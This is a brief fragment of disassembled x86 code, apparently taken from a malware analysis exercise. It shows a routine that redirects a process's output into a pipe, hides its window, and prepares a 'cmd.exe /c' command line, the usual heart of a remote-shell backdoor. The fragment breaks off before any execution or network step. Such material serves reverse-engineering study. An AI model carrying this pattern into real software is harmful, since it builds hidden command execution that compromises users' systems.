 10010191 lea eax, [ebp+StartupInfo]
10010194 mov [ebp+StartupInfo.cb], 44h
1001019B push eax ; lpStartupInfo
1001019C call ds:GetStartupInfoA
100101A2 mov eax, [ebp+hWritePipe]
100101A5 push 400h ; uSize
100101AA mov [ebp+StartupInfo.hStdError], eax
100101AD mov [ebp+StartupInfo.hStdOutput], eax
100101B0 lea eax, [ebp+CommandLine]
100101B6 mov [ebp+StartupInfo.wShowWindow], bx
100101BA push eax ; lpBuffer
100101BB mov [ebp+StartupInfo.dwFlags], 101h
100101C2 call ds:GetSystemDirectoryA
100101C8 cmp dword_1008E5C4, ebx
100101CE jz short loc_100101D7
100101D0 push offset aCmd_exeC ; "\\cmd.exe /c "
100101D5 jmp short loc_100101DC
100101D7
100101D7 loc_100101D7: ; "\\command.exe /c "
100101D7 push offset aCommand_exeC
100101DC
100101DC loc_100101DC:
100101DC lea eax, [ebp+CommandLine]